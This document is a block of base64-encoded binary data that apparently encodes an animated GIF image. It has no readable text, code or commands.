cSgJxDPZg36iNXmVWmkf+BnP6rAfmtc9YFgzJJnMBCyICL0jEQMwCV3nFVDOISKmFwFfM7kILiLaJhLOY62zvRQXL3Ig5E1+PlAFWCAnyldDRphCMIVyM0ULUbkmTJEJQzEmJbR8/79CHvbCfgu1yD2pzs6IQ9xQRtyZ1P2rUroESKMEajMEYsNV2/+eAIGSZIASAbd7fC0RBxvmm3wLYBuHMSYPx3wxge6vxSxucGaXxkhwC0cSqOtrFDKgKBd7qGnABlwl4YwiS54bZWuO4WEcrVps1Dzp178IusZN1sY9uiMe4jVeyU1fCMnS1U097gj+1gxf7+G47tUe7jTP7uD91JWd1uUvDjC9DJQw7W8v1tCIkj/P4jfL4/P64+tivrjHe4xG5/mbXwAR8do3l/AAif0C2MiszglC2W1q2KFz2lTuINVdbJG6IGJhDBiDAaJ/IN7vIztbDRA1mBhAYDRSCAYDi8RVJI5gNe8ezTLCYkchNo7qQ9N0bk3Ef1/YpLdDFQP+pLJDmwP8NN6Kmpgo3icNBtEKgQTFS+hr8waVneqY7gCA4gNRzuhQAQt5y0X99KmAGp49kRTYS56kKzRCHjQfIOuPSNEK0gl34QqzEsTze3OZ4bs4JEq74KmSEL46POFQTu76+e1iDu95z+4sju+Cr9eD/bkYqQDjw7rE3eOHzseGPe7NT/uFzu+QjPuRr+6aJQCxDQVNuu+b7vdzBL73v+I3OL2Ej9mEzHuQRTLEZW/0A4lkqcyAuczMziDa07IJMszRL8zSvHsxeW5eLQQMpFCV+m4uI87gFGI7IDAcVQpm2GwmlKVggUWM+SZ7LPAsdDZyqos33s0j4UJ9CGS/MhSIUdGn/[base64]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[base64]/Kube8gL9toYR/HgAwcgBb+wGqy7Uqy5kxATAuW4GzA0AvP6AbYhk1EsKDC4RtQDPYixE5Wxv9vVqL2aIxwaqImcswKrGBxciByImfgKodnCo4QF0AnLedSFo75tk/8ZG78yMz8Pi4Sg1ITv0/7GJESRZH93M8TIwMSkfLmwMwS4eooo+wT9cwom2/mXAX+VMuZeO59punnlkn/8g9c/A/RtGk2eos43vK3gKucJs2A+MU6IqA69FIvj3EZC6bTEoaCGkZhEOIIxghihOAHyI6DshGgXK0hSujEDOAiZk0cby1lLuQNXAYds60Hsg3YZCZmquTxBM+jpO0H/8ukdGRHUooM2GClGM/wkiaI0EA049FK0AAhUYohB4IW1mAMsKaozKaouPCMQCwjL1IH1CAKRqgj0bD/Iq4hvepmI/CGjq7KA2rsT3APJ2JCx3QsJnZMJmnyD3yEyHRyEHMyU3SyrTplEV/uKzVRKFnuKmeuPh2x5aKyKU/RPvGzE1XOP0Wx/eITQI9y5fSzKvnzP10R/hq0FblF/s7SW8blNepHEoyh0LCpLd2y0Yzj6QTILhFQ6iyNL0WgAUUBGZFR05jRuRimnh5m69qDFGggu8qwDKvBMXEUCMKhIQ7kxM4rveBO7hqB7spRhk5ipvxNRT4TDbCoBi+qSu4Ap1akSWEESXrmiYDQiE6KDHihKFLq2RDsH31GIH/NIG/qCYvCN6vwD4DzaihSC9EGTitSCU4hOZWgBdKI/6B69GPYxqkWhG7oZCPozariECW1SjtnYt9aEifIoFFygOD+oAcIbshycgGKTycxZSo6hfkukUAl0RI/1T8BlFQPlEANdD77M0BJdSsTVEHhcylXNVVftVTdD80alEF7Lizrz1tkS1zcp0KHw9DaMtHekrfCCdIGMBiFEQGnzkT7Mrmi9RIYATAnUGEEk9Q0ED7a4AfWxkYHhNVYTQQJhG1MCIVmLe5YqBFQYaJcZqv+LttwJNucFNhI8/IeD/CuiABmhF/JlEg0TwjJ4BG8VMAU4TVZajUb7zNrRIiaFA2Y9KYyj2sIYvOuBmsIQE7PKBESIU7lVAsgAWQ7Fm0wUv8M+clAUg1OCsQiROb1SLIN+UZPYoKP5lCrBIkmcoxRCYcNBoEoDHYN0mAQF+kPBtFyFsBSL8VS/[base64]/xELWIu0U9MZw3Z4TDf/UAFJsBfXmIxag3mrMJXBC3/atcF7yEHpgJh/BKK4mDS41EOvRcjZ1U5eiU7nWfu8Xf/NXf/eXf/vXf/8XgM2sbMsWQk/jFdFW/ghtfvBvttRym+bW0YwBXpB1XpwjRJs1nUo0AhbwRJMRcD04GS9hnq7VRd+j1HZhDBY3uxigMavB7OCGoEoIHEdmBXGNXd/rHN+RSn/zajwTp6Z0dHHKdLHoSIh4pExK84aQDwm2KAjs2U7KiIjkdW/kdbPtc6/YN8eAeC9WS8woEbTgi0GMFFoAZI3zeT92C72QEXRAT0cocgskOlHoBOKoxfAEB/om/ycAZw65k0++yjtzogL68JAkhXLgl5G4gHKMTyqo4sjeM4AfGZIjWZInmZIr+cxwFZMJmP5mMW3Zp1uEboHNRVw0VG67aYIl+G7xNp2iQ4MX8BhTFDyS8QxC+BLkaYKg0XBLDQmi4AdotBkQoEeXyoVT1t0WAoVUKF0lhCPKcTM5k+8q4A0w4Q22xHUf1mEvz2GJ2GE/E4tsxJqVDUeEUGgGFpFoF/[base64]/[base64]/buNd7vb1buO07uh0Ov7NbubF7u6Xbvu/bv6W7utf7vRMcvd9BAd6hvQOcvv/7uDuAwivcwit8vCNcwzecwzvcwz8cxENcxEWcwj+lxIfb4fh7xFecxVscuEtcxV18xQMCACH5BAUyAP8ALAEAAgAQAsYAAAj/AP892zDw2bMU/xIqFPjPnUJ3zx5EjAjxwT+LCxtizMixo8d/KhKq2Phx5MeTKFOqXMmypcuXMGPKnEmzps2bOHPq3ImSoM9n/34OGEjBIMdnDicydCiRqc0HIS8mtBj1I9SrC0dqxRqSJM+vYMOKHUu2rNmzaGlu+Dd07UGMBt3uGehuT1CJFARufFbUIlCvNKlKhQm4a1eQg9MqXsy4sePHkCMndJgQaEKCU5dGVGhZIlzKG/0+oBxzo8mqCq9uXQ3Vo2nJsGPLnk27NuO1a5MOeOCTwgbeQS0PNZj3ouekC90Bhokaq0KTIJc/d44aMUbotrNr3869u2TklTfg/xZIcA9ToBHXXuaLXjpp6YSnssbOUTVG6t7z69/Pv/9LhJel8Mwe4rmD2QAJAYjecLutJRF6QSk3kWdPhWTYc6ldeBJ2pwEGn38ghijiiIoNxNBBliU0lEApIigRixapF5RGyen10IcrNTfdVilB11p0HVVH4pBEFmkkTAO4hWBwGaXgF4RspTjVBpShV+UDoylF2k0+ZjSffdFFBZ2QR5Zp5plo4iageHclWZB4D8z1zJL/mDcQby+ml1qe9+HIkmBhZtSafVV12KF8ia1EgUUsTNUompBGKqlibs3YEG5SBtdWQUb5xhtScwEn2lSWbbYlc5mlehGZgqYGpFbTtf/EAgW07pGXn5PmquuuLaWg3ppuAQjRWsNhdtEGvhnlV43HjkYqaFxKBethKlDAalZe/[base64]/l7dCFDwa87cL11lc4OAWJ/jYjDcOGUIbQC63lCsqVN6n5PlWpb2/YVYR0+1NrBO1BaeMcoatIuayuIX/82heWu82s+yO1247WmpmhLaJJhp4KV2dGwjx0RT2NSFEF33+EE6A+n06RwJfeLVCXANuV8Idt74Q7Ld37/1OMgL4j+SWHpQbk+fDi9RDxtoFFILo/XXvX67GRKZz0HtoWL+ob8uWtwkBG+Fo9bKOgO17CEygTSJnqRmJz0ScmRhRflIZKVVkOEAR160ysr7J1ERM0upX6fQ2Jr31TwVLOqDW2MI9Om2vWy5UoAxn+BEGLuSBLkwheU6EGd/UKV6VYVEH/2c0PwlNDEuDsQiu/jYdkkhNZa6R1t0oMIDE2QpmVVwIgm4GNu0pxothSdz/tpewPdDOJjSzWQBnZsWwrIIFMojEKmgYG/[base64]/GVtoTlf4kS8KsWKubwTKLMzMlSu5pzyruhqG3JCUuK4lKfv4zn/[base64]/Gs611vEh5B6Ce8OT0og0zDEkWwhEh1RrGRUXWqbJ86Wx7/GYoqVjwrWzrmz1rlk7f8fOgWzZiTvDj0npTU50QJety18nMqz+VnciOaSrNqtLdmpGQrLQrYjt41n8HlLUg/KjNUipSkZkwpS1uq2JaWYJgtTSYz3yjZSChkjpRNSx7ZJZ7+9ncgvvJmH71ZFILwJll32gxD5CYVPCFStelcCWzdyc7ZUg0qVC0UVAbwXcLp1aJaRaV4uVrAiW61OAhVyVnr+uFRdtiidN2qKNlY3Raf2FZ47aSOI6rXvR4Xo2/1qBXh+lH00iylSFapYleqWMUmE5nKlKOU8ZuQGKyCmPk9i6/G50D/etnLSeqv8Nzkx9HeCYjg3O3EwGnI4yTV/24rmzCFZTvhL7kMKhvNLla/G1yzbvefF7HoJZ/7kucy9Ir+xOWHkyvegq7ScJfkaJ/1TNGM+hPGN/trboFb4z8T2R01myjNQIrS9Ap2ve9170sZC1lkQnOO0lSIG6icZbBglsH9DXCAIyceYJ3t15FjG5zW9KmiFliIbaOIshd1PD/J+dm0VYFWoMqj60SHiuDdcewqmlsz2lVmYtztimXM4Y69TKwZcTFZsV3R42aUw9pe8SUzk8qtevXHHOYwtuEN767mFdx5dXGO/V1vu8JY0yDd2ixPWtIku5e9TB6m6+YIWfval8oUX4Ubah0WF7DLcrvOtcjFM4o2mPzkbf8gSJLc5KY85KFBmEPKWjx1yGdMweQMOPktLhIRZ51EkfmAh8mF3gYGTAGqdI6qtC0MJAzfvOg4x/a+1X1PfVdxFFPIutZ3LnAEVbROMMalwSa6WyrmQetaf/mOMc1QEsMyZvx26ChyDnWjm7HkdW/DFKpOdVneM73NtTraB094tOdh0CItNcML21L1vnfJig2DJSZvCUNMvgyTn6Mxq/wPNPyD1hy/SYDPRTFd99q/vkrBOYrBD9azfgqe3cAobtEGfaxeH5i505KGdyLexKH1wC9GG1ibOoAp0h1tKIbrXX905VSLnYuCSvTnA5LntyH4recwC2ifc33Ewfv6+If/PooBDfKbv/zKV34cvH7udBNXKnk9N1u79Unjdix7AxgF+tMv/KnPMt9mZHX3sSTPdXaE9wOuB3w7kHUICHytt4CF93JVZA7hpw8CAH7ed4EC8H1swX8e+IH8FwdgN3co933fp4HgBw0qiH4sCILKhwD/EGv/UAH/gGX/0AMy0AihpxNDoFm89mUjFznrcH7KtwMpkCQpMH78UH7ooA9z8ibEQRBJkR4UMArKV37oNwoSAhcelCqs9QChgA5YaH78IHRCl3MMkHNnqIZtcIb5QDUUkHxjWAwnNQDjVwzo8IFz6IFjqA9b9Icw021dpRCzBEAMlVAoxWH6MIZMuA4//0B3J4eGUAd1o8BF4GJu/xAHRNiCjLiEm4iHoMiI4cdhAqB8S9h6eXiF/DcAn8iIn+iHrjMFrAcNedh6qrh/rpiLm9gG+LUKteARL7CDNuErVGBDQxByP5h6IjcAKZAHjAgN53CEZ6OJWAgNApAk5DEsQDEXgcYXG/ADKnh+4ecQfTEZizQVSOQOFHALuVh+DsgP8PiO2FcMR6d0F0EBDOCJWJhvv7eC/viM/3h+10h/BOhhY2SJopQwd7UweDUAUyCGm+iOYogOFMkP6GCRS5iH6DAF3sJhs0ONrRiSuviM69co1FiN5BeO/jgAKimSRFiSDqmS/[base64]/oBWyhHHSzPCQxGup4C8l5nJTJnMz/aZnP9yNU9A0zOQEDUAICIIbg+Z5ZGQcCwAApVIgq8kmFyFaWZFCxg1CNyRbbF57/6J6TuZwreJn/BzhsQZrw2aANeo0IUgMOGpf/4AwT+o/rt55T8J0XmpWqUAM1EAdt8A0j2gYZUHQIwAA0YAmyqRAmAAuNEAYfEKP/oIO6GRNHaVlDsBYeFznJ+aPIGaRAOqRCWqREig7rV0AawyLyMifdQKTdkG9DQSeGhI6IRAGQSaRaaqRcKg57l2GZKIZD6gzi4KVQ9wPf8AM/kAF5oA9jOgsTAKezUAJw6pGHKWNtVxyYWH//o292AW8qwmFj6QzoQKiGWqiIeqiKiqhe/1qHLuI6bJEEbfADk5qmP2AOixoHaoqpiYqkamqkcTALLDABWdqlQuoME9Cpi7qq6KAK6zlLU2AJeWAJkTCntuoFi1pM7/VekcACvRoJvyoDiCADsmlTMZoKt9kIsFCj/[base64]//wrRE7qiWQBDsQBx+qClL7tEJbpl5QA1KrClCLtSGqtVJbA+aACLRZozD6D4bQCKlwtjoIlM/aEjJCBT3IowwkrlULsuQqsvmarTXAjE36OxEyALdgsNuqDF6gngPgDlXUNJxhEcjjDk96t86Apj9ACZPbBpRACZZLuZdrsNmqDP3aMiGhCnTrrcowB3lgDuJKuGEAsPsaBm7KueIAs3/6p5z0LSwUgO+HYgtzT5ykInsAu9pKuFr7tFG7tcPLueGqDBLokVokDpwLu8jbrc87usDrrapQTAPQBHGAtTugCvGACLP/gLreGqrRqwx0erS2OrKqUAISOwHfYK9Cy63Vm7oiqwxxYFNkawj6qxCWkLZlgKxt6xKWxSYe5wIp4ALKkMAKvMAM3MAO7MCiOXprgyyjabAL/AOzkG9UmChJcVWjYMELbA5FW7QDMMIlnMEZnAcNrAr2JBgDILoPrAyUEMPOy8A1DMIJzJFtpUUB2JBlxG4JqrH/8L4NXKsFMMJIPMKR4MDqWYfExWElAMI37MA1PMUJbMUKfL1wygLO28XKkASzAMMKzAAFYMP/MAc0kMY0MAf/wMCqoJ50SsQxPMc2vMDioAqz+Q9smxCGkBASYAgSkAplsBCNIAEBfBJyy5v//1CMHpcQdPzIj3y98IM2mhM5H9zAiGB1deEZu5EieDEaoXB2Oetye5DEKHzKRasKDZwHLUyIqhzDPwDJj7zHg+ZtGwvEOpZQKoKJM9O9WasKO0ADtmqrRzwLR3zENNDAlDAAhnuYj/K7shzNCnzHCTEBE/DKCmwOUczAQNnA//DKzhsPbTzNuVACrxrL0hzN95sQtPwPIKAQRODOgGwIIGDINnrIHBG3vdmDvuIC/4DAbmzNAj3QR5wEDRwPchqnA/3PKrIe4rFyM8zA3dDMBlI0h2SIloFtqEyIrjPCLDDC/7AIK4xVG/TCc5zM6ezAh6dFm7RtUhqAvPt/xLUwCP+CCC6XB2HAs7cZBjw9m5LH05bA03bQwEkQBimbsgQ4ACqc0tF8vXT6DyitwP/QBN48zgv8D/GwwNcb0MY0AETwy1LrwHYA1mRN1nFQD7NpCc6aEINMzwvxzvUcz4bcB4b8Afj8D/5QjNVajByRAMrg134dDxNQANZM2INtzBOwxID918oQCces0NbsAi7UM3Exmovt12CswfY2VKlRRP8w1AkA2KH915fN2KV92XaQAKCtEBPA0wxQ2jxtCKY926dN24xtCJsXQI/6f/yGu2cTTGvEfmwxw37N2A5c3MZt28Xt19ZwmK6jwpeNxwZ92QzA09Nt2tXd09o9CkTLzIj/UNrVMNvr28aX/c2LLc6z7Q1ES6cTcLR0et2LPQe7uqu/Wt8yFQnDmseShxKL8A9l8M7/kAr1bMjMete+EgKLjBDk89mh3eDWINCGPdATYN4NntpTMAuIkNM5nbNcZjkQw2FT4Nep3eCTe7kmPlR4chd8wVv/QNwN/uIVrgwjPuKjTeOqLeMNjmLWTAkwngBF28Y23uNC3uMrnRFlFHdIfj2clLE5RAND/uRDndpRHuMj7qr/09o9Lt2q/eLZnQRb3uDVPdU8zbOWkMntjbRx8OSh/Q3GHORY/eLW8A8wHufFlAtbbgd4/uU9PuUV/uUz3uB6XHknMcgJQQQS8N/I/9oIIzACjWACCWECC/[base64]/2ANtq7evO4DEz4B1oDuAg/uub7u7H7n8t6sGRHPi2AI8ZwRIEAEIFDP/0DXCvEBJkACjn6jt4aU/gwgw+4NA+0CE0DyAv0PiMDtXr7rdpCh4iMvkTMAof8Q7naACKrO6weAuPNzLOVY7tw+7z+P8NyuInAs7Lx+xHQaBt6QDUy/9LPwDsM+C83Q9NngDWEQ7Sx95Pn3AzugD+sA6yY7071LJwNg9D9/9gX/8+NeTOpp9mhv7mi/7pg+7sA+AYbw9pFAp6tO7FA/95+d6yJvTN5w9gT/9mmf62YLz4bQ8AuxCPEc8QkBAv/9DxJwz6jwDxj/D5EelBsQAopM6Qnhz/9wAL3uAzQwuc6O+jRACU0w4aow7KRP+phOCQacAnYBOb82AJ7e7xiu8h3zF2zGQj7/9gdQ+EGf6wdgXMBu9qp9AD8+C99Q/HNfAIO/685fDbz+DcaU2y3/vbG3cJEZmZWjEPb/834Lse12IP1Srv7dbvh2IPKHqe3sv/fuj+eyz+vqrRBI2/54DhDYZhX4Z8fgwVneDtp5V9BOAoPeZv37p3DhRTsHIBrciFEjxocURRr6R0TkyZNlUoFASVECqg8tZc6kWdPmTZw5de7UOSQFlQ0+gbrYQNHFgYwHlCJdypQppX8TkjRVmjGp0j0UB/xLseHZhq4DUnijeiDJhAnNyvpwt4HCM7gP/lFwS5FSWbxX8e5FSmECxQmzaJTN4CPMBLJXicx6R9XOrDJUfUzYulVr1n8DBtxyJq6zZ89eQmkWmXXP1tMiBwx2esCHN9iwfayNHbus/7eTiPnuzovXG+US/0pMAMKXwcRZZRk3lUjV2/[base64]/KmwKo4gG6CUooIRJsBPVBUkwljYSFSSdlIZJIZABVBkRIpQiW7sYzxCSaWGpJApE+QOWkBdLg71Zcc9VVpqL+GSoFA4/ijaoF/yJrtz0kTMGyrsCqEE+qgOAQLRjK4mEAFOPC9hmR7qIKFg5tNEI5G1+slqp/ZqmsBG99DONdeOOVd954UUpBtQF+SECZBPZ9iF9l7AiFptQiEcnHNGcpoQAyiU2z0IGmoapPN91EC81ZEJG4KWkfbrgpGgaqlOM/h8uYrw0HKqsAIpWSdmOXA4N03GGXGnljiSuFGTfuABVpke9oKuMfV08agaKjKSKBIg92dfppqG1ygYoUhgj/MECujKp06wO49rrrBaMiomuyvW6GMhfunXCDClOAouyuLQkMrTC+niaPEb2aawN3LPsa3BcHeHEwrqcp98XivAZuACKgwObrSsnMGW7IKVdqmsoo2sNJkXJByiODkshMba5OE8tLysMwNOG6vSZi4RfT/BqG4QYowWLYDb2GckvEnIVM13+nnJLgRKLWcigUpujxsmdJvGtpldoaiNuFmwCRyrO33O4+/8kjVUPmWLUmIkAwySQJ+pCJBBMosiJq+OOHuqipg6paJBce139//rcu9sit8a9refiLWLryD2eJJVD7OwAU0HKxCcCgf20i0T/a0je79A8WgRHci4zQ/7/AsMBGEuQfYAbwvP5ho3UpZGEKD2CvzMRwNrtZxITuRZFeZYYyBugfEeRVhgA+7hrz6h8QMhMcNxkqMGmil6QGIql/yCsSk5oXIt60lUi5EAiBSVf/nLc/IBSAf1usXQmA0EIWdg2Nj+NZd0iShDeWhyYSKB9FXAUrirxnVv9on/z8+Ef9UOEfWKMI1UKgtSICAQje6B8N/oKWcLBwi2jDYbOclIJv9M8ID4zKBFa4vykwCVv/kIs7RJLCaTxuGqlcIzZY2T8d/oOELGxdKm3pSlzeUpf7s4zBMFOgf3xijYYYgIE0w6VfPpIGLVzGGpfxzGb27xNosQwJm/lMZv9Gs5X62+TiPMnCZcjsH690JaX0N41PzGKM1SuBIbaJSlyqkn/dO4kh4MiqlhCBjkX7R3r+kbQ8fsAESwNkQQ2Kk6ndqyhdCYFPCiTNAkyAII2cgAvQ4s4UGuIvEqJIsxDopBRaUTMPjCD/lqEObLkDRTGkyAdTeM13YkOb+/sLRYSZQhi8LqZo1IqEkoVFxkFTqEK1Iv7EcjqtGOwE4HzcTE26P6dOsmI3bWpV+xdNp8pUq/wzgA4tRoQWHgYtTl3q/j5RgJlOczj/cBwLPwGEt74VBnKlKxDm2r/uudGeRDBJEoD2D9FRpAzlG5pNRkBQPh5UsYs9yU8GCaAh5LD/C0PFxln/wbChLqNYFo1EZpfhQLSl4ICWTMEiMgsDtPxppIbw7GiwtYETcYsinqVtbW2b2gl8wrMKiOgsbPtboWoFmAUy2AT2wATkJje5/ihCxTQnyp8WyE0GAG51PTvNSBVTt9blrlC7qhU3kaO2ZxpOZqEgVGycwLdCneZ0bQudTE0RVPOd72lH4rN79lUkQyNCYYkGK/XQZKCMJbBBqUAFqw0BgS44JEXCkNkiFIAgDx4qEQz0QBhklggV5ShX2Na2AWS4wo8cqcXOO9TmemWUIjFCd10czkduN7PCKYAChnrWWcj4mTgmwoz/YTDSdXICqfBHkY1c5Dr8qYAG/[base64]/aCKr1pKpvrYAp/kVhaWLCrBUAhU+Q4xP7MAC2/wILIuzaAMV+t/[base64]/6JbmrlE0wPgwzeZXi+Jp6vsDh846nOc5MMIBIX5frTN/wXQ82iEcsg+sxPjt1n+0k4yV76J0x/etSn3vRVf3MTAEWSN8oZJf3FJ9FOwh6kySqxIuljH0//8I9C/B74Hye+TfwRoAMXEtEUsUTTiQCKf4AiDEzfsAua7XTkLsL6Wfs0WFwAhabLLYbHHOkEYL10JuyhQtyS7T/Qv4h3wYLx849/GOYvf/zLX15oKd4EToBck2MCfxgI92s65QpAzwtABaydYCGNYlIiMXkYf6My1Wg20gCMi0mTx0vASHiYgRg8lvu1hOmtB3KB4ABBz4vAgTA5f2BBBQgDD/QYAJw54dOhIlBApwO9B6qDGeQ5k9sHf7udyRsOFAzAebGEd0FCJVTCEGSCN+uZf5iDkjCJ8sAn2vMvl9izf7I4kYAJkSCBD+C4lgCBGiw+M2wJq4GsAeG+RVAu/+QyiQmQPjdkAguzKAOYw+T6BGX5MO8bAEPwhzlEC2XJmmKKikjAQyPQDL4Rif9zwzA5HEiMxDQhKeMBAQRELolyPzzcRM9zQ2AymAp8E/57IoWhJgnxKU8rJgmZvEcajkgARDeMsHkbiC2Yw0LxQH8rN1t8ojQBRAXwRX9wEYiBGBm4RCZYhAJCC05ULlZEi0ZYRuQit0hwAVYUCTz8xV8sspMrsmxsQW1Urif8hykwhDd6I4gTrDoDASy8iRHIuH8QKJs4ARAohDOsR5E4JACBrAa7QwHsx8PgAE/[base64]/MukfMlffMI4i8K98o6IO48yWMebQIURmBV3bBV7nMyQM5CGIrnx8MtgBEgXIALN/D0X+EPNPLLyaBaHcpLRLDVlObXRsZg9GM3yaL9/OAHNNIKorIJFAAHc1M3crAIi8E3g/M3/8imfqCSCE1CSluoAv1wd5TyyfUgTp3ROO9LMqJgQoYS7sRsOQSwm1OgwljIe4fix5jwyELjF1ZmF6BxNzdwHwEhPI6OIAgCB8VTPItuHMguD+SRIlvJMvyyA2qwp/PTLRqhFv9wCugsDo5i8SCDQIzuBYXNQCHVQI4hQB13Pf3C9n4EjOjMPdezQikMafro4x9Q9mQiHyTxRkQi5e/G0ktDMw4A+I3BRi6oD+qxPrkgbZ/mHRVjP7QSLjiJEtHBLzcwKH9VRv5w2I2tOJR3N+RxP5YSFk3BPf2BJitBMarNSJKXOqOAoY7rON4E5SqrA0TEK7uywJ5jS5QwX/vuH/[base64]/YnGRhsiATCUS41mkDAYnyyQI41mAF10eSt2EEATn4VzmQAfk01w7YguBIE+38C4Px12k7gQJIBf9gFZJ75VWKpVOFRVSeBJU5Pdd/HVlg3YcwaAJDiLM5KA97AiwikMI7MwRRVUdR9Sekwb1/SFWUcMwRRYkRMIBwMCKK8AP0GAEQMNr2AChX/SMmSDRfYTCrYTAX4NgrnQAOiApgrQPoo1pqqwNg1b77AZZRCNbJY02RKIrNadYJqIKsPapXI1m4jdtpg9K/+FVb/T0Okdu4NSHrAxae9LSsKMTMyZwVFQtPa7bc4Fpq086HRQvFJVkgFDIOIYjHpbYTWB1EKFhgPdiFCVhDNFccKIBv5dUq+Ae25dUNqdxbbTZqLCbV1dtgNdkwQIL7srNXGyzG5EKcaIR2HIER4F3/l6AIE6U4P5AJ3V3a+Dkwy1SwGzKQx30ku6W2LbiezW2Ezb3RFTUCYK2Ciqoo0cKhrFEbtHhWYE2FCUlY2E3fW60p9KU2FwGFcVXfYEULUGQWFh3cGEoW/[base64]/0m4YIg5Y17t3h87iaxg3WL6W54crnvJY8TV30JEYgaOKNwqEMeF3eklqQge2SdYnWH8iz7AYultxiD944EAgS2oZEumZEuuZBlYGBD+RAkhYfmVXUuIM3uypzKAoxcWLJcYVR9uj39K1ciU4d9NGp1tCTWQAD/AI9yLzMgM4qdZQ5JrKOtzgSfI5ErmAIsyBGPegjCY2mWePEzO5Gh1gTBY5kno3u8ViXX14vFd5i2ABc1wgVTwZnIuZ3PeAity3GUmKcOTAXd+Z3iO53guPLGakB91EutLFmB5u8CVY+xNG+k6Em9WnQeaPEN8oBiMQTHhJLRABHN2EYlSIoS+nv9y9ta/qAJjnuCFWZ3GRYveiqg0cefCa2d4+dhpnMaVAAEwAIE+kMqVVmmpjGmZ1k3d9M3Z9R